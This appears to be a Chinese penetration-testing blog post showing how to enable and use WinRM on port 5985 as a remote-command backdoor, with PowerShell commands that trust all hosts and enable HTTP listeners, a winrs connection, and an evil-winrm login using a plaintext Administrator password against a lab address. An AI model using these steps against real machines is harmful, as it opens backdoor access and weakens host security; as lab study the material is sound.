





和3389端口的rdp一样, 微信公众号:小惜渗透,欢迎大佬一起交流进步 首先我这里用win7来演示一下开启 然后在powershell中尝试开启 不过失败了,因为网络的连接类型是公用 这里我进入适配器设置并将网络类型全都改成了 再次开启 我们再看一下端口情况 然后我们最好配置一下服务端的winrs服务 之后我们就可以用客户端去连接了 同样的在kali中也可以用evil-winrm来利用连接

【内网安全】5985-Winrm远程命令后门复现运用

Winrm也是Windows Server 2003 R2以上版本中一种方便远程管理的服务,Winrm基于Web服务管理(WS-Management)标准,使用HTTP协议,使用80端口或者443端口,所以请求能够更容易的穿过防火墙,当然这样也给攻击者提供了方便,当然因为系统的不同,Winrm的默认开放情况也不同,当然只要你端口探测到对方主机开放了5985或5986端口,那么很大概率该主机开放了Winrm服务。1. 利用过程



Winrm服务,因为正常win7默认是不开启Winrm服务的,如下图所示可以看到没有开启对应端口



Winrm服务enable-psremoting

家庭网络

#信任所有

winrm set winrm/config/Client '@{TrustedHosts="*"}'

#设置允许https

winrm set winrm/config/service '@{EnableCompatibilityHttpListener="true"}'#开启服务

enable-psremoting

#设置信任主机

set-item wsman:\localhost\Client\TrustedHosts -value 192.168.52.143



#连接

winrs ‐r:192.168.52.143 ‐u:账号名 ‐p:密码



evil-winrm -i 10.129.53.241 -u Administrator -p badminton